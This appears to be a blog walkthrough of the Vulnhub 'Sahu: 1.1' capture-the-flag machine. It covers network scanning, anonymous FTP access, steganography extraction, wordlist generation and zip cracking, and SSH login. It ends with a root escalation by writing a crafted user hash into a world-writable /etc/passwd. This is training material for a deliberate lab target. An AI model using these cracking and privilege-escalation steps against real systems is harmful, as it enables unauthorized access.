sahu: 1.1 Walkthrough Vulnhub CTF
Sahu: 1.1 is another CTF challenge given by vulnhub and the level difficultly is set according to beginners. and this is a boot to root challenge. you can download here
According to the author
Sahu is a Virtualbox VM Built on Ubuntu 64 bit, The Goal Of this Machine is to get root And Read the root.txt file with Some Good Enumeration Skills
Network Scanning
First We Scanning our local network with netdiscover
|
1 |
netdiscover |

The next step is scanning the host IP to identify open ports and running services. twith Nmap aggressive scan
|
1 |
nmap -A -p- 192.168.1.35 |

Enumeration
we found our target port is open 21 FTP, 22 SSH, 80 HTTP, 139,445 smb samba server and we see the Nmap scan ftp port allows anonymous user login
- username: ftp
- password: ftp
|
1 2 3 |
ftp 192.168.1.35 ls get ftp.zip |
After login with ftp, I found a ftp.zip but the file is password protected

When you will explore machine IP in the web browser, we will see a Haryana State map
|
1 |
http://192.168.1.35 |

downloading the Haryana jpg file
|
1 |
wget http://192.168.1.34/Haryana-1-1.jpg |

Basic directory Scanning with dirb
|
1 |
dirb http://192.168.1.34 |

I didn’t see anything I move on reading the source code and I found a paragraph line try to extract with hurry
|
1 |
http//192.168.1.35/H/A/R/Y/A/N/A |

extracting data Haryana image file using password hurry
|
1 |
steghide extract -sf Haryana-1-1.jpg |
After extracting the file I found a new file file.txt and we see author massage hint I have forgotten the last two part of it can you find out 5AHU**
|
1 |
cat file.txt |

I created many dictionaries with a crunch but finally, I found correct wordlist
|
1 |
crunch 6 6 -t 5AH^% >wordlist.txt |
cracking the zip file fcrackzip kali Linux toll dictionary mode (-D ) ( -p parameter our wordlist) and our ftp.zip file name
|
1 |
fcrackzip -D -p wordlist.txt ftp.zip |
and we found a possible password: 5AHU#5
|
1 |
unzip ftp.zip |
|
1 |
cat ftp.txt |

I try to log in with ftp.txt file credential and again we found another ssh.txt file get command to download the file our local system
|
1 2 3 |
smbclient //192.168.1.35/sambashare -U sahu -p get ssh.txt |
|
1 |
cat ssh.txt |

- username: haryana
- password: hralltime
login with ssh connection
|
1 |
ssh haryana@192.168.1.35 |
|
1 |
id |

Privilege Escalation
Enumeration time I round target system /etc/passwd file writeable all user edit this file
|
1 |
ls -lsa /etc/passwd |
Generating a New MD5 salted hash
|
1 |
openssl passwd -1 -salt rahul hackNos |

Adding our user /etc/passwd file using nano editor
|
1 |
nano /etc/passwd |

After adding new user target passwd I run ( su switch user command) hacknos and we see our shell is change normal user to root user
|
1 |
su hacknos |
Finally, we found our root Flag !!!!
|
1 2 3 |
cd /root ls cat root.txt |